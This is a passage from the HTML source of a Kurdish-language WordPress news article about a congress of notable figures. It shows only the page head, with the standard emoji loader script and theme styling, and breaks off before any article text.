

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kurdia.net/archives/4695
body_size: 35799
content:
<!DOCTYPE html>
<html dir="rtl" lang="ckb">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<title>کۆنگرەی ناوداران و پێویستی بەخۆداچوونەوەی هەموو لایەنەکان &#8211; کوردیا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed ـی کوردیا &raquo;" href="https://www.kurdia.net/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kurdia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.kurdia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.kurdia.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.kurdia.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.kurdia.net/wp-content/themes/zeen/assets/css/style-rtl.min.css?ver=4.0.9.8' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Noto Naskh Arabic UI'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Noto Naskh Arabic UI';font-weight: 700;font-style: normal;}.fontfam-2 { font-family:'Noto Naskh Arabic UI'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Noto Naskh Arabic UI';font-weight: 300;font-style: normal;}.fontfam-3 { font-family:'Noto Naskh Arabic UI'!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Noto Naskh Arabic UI';font-style: normal;font-weight: 300;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #f8d92f; }.date--main { color: #c55c1a; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#ffffff!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 13px; }.load-more-wrap-1 { padding-top: 13px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 13px; }.block-masonry-style article .preview-mini-wrap { background: #d2c2c2;}.block-masonry-style article .preview-mini-wrap .mask { background: #c1b1b1;}.block-masonry-style article .meta { padding: 7px;padding-top:0;}.block-masonry-style article .meta, .block-masonry-style article .meta a, .block-masonry-style article .meta .excerpt { color: #222;}.separation-border-style { border-bottom: 1px  solid;padding-bottom:20px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  13px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.main-navigation.stuck .horizontal-menu > li > a {
				padding-top: 22px;
				padding-bottom: 22px;
			}.title-contrast .hero-wrap { height: calc( 100vh - 72px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:10px}.footer-lower-area{padding-bottom:5px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #9e1d1d;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { padding:8px 8px 9px; }.content-area .zeen-widget{ margin-bottom:11px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, #afafaf 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer 